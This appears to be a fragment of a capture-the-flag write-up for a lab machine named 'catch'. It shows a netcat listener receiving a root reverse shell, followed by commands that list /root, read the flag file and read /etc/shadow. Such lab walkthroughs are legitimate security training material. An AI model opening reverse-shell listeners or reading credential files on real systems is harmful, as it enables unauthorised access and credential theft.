 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.150:52194
bash: cannot set terminal process group (35799): Inappropriate ioctl for device
bash: no job control in this shell
root@catch:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@catch:~# cd /root
cd /root
root@catch:~# ls
ls
Catch
lets-chat
mdm
reset.sh
root.txt
run.sh
root@catch:~# cat root.txt
cat root.txt
root@catch:~# cat /etc/shadow
cat /etc/shadow